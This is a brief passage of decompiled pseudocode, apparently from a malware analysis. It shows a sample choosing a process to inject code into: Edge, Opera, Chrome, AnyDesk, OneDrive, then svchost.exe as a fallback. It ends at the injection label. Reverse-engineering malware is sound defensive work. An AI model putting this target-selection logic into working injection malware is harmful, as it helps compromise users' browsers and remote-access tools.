 hProcess = mw_get_proc_handle(L"msedge.exe");
if ( hProcess - 1 <= 0xFFFFFFFFFFFFFFFDLL && allocated_addr_ )
  goto prepare_to_inject;
hProcess = mw_get_proc_handle(L"opera.exe");
if ( hProcess - 1 <= 0xFFFFFFFFFFFFFFFDLL )
{
  if ( allocated_addr_ )
    goto prepare_to_inject;
}
hProcess = mw_get_proc_handle(L"chrome.exe");
if ( hProcess - 1 <= 0xFFFFFFFFFFFFFFFDLL )
{
  if ( allocated_addr_ )
    goto prepare_to_inject;
}
hProcess = mw_get_proc_handle(L"anydesk.exe");
if ( hProcess - 1 <= 0xFFFFFFFFFFFFFFFDLL )
{
  if ( allocated_addr_ )
    goto prepare_to_inject;
}
hProcess = mw_get_proc_handle(L"Onedrive.exe");
if ( hProcess - 1 <= 0xFFFFFFFFFFFFFFFDLL )
{
  if ( allocated_addr_ )
    goto prepare_to_inject;
}
if ( !wcsicmp(lppe.szExeFile, L"powershell.exe") )
{
  hProcess = mw_get_proc_handle(L"svchost.exe");
  if ( hProcess )
  {
prepare_to_inject: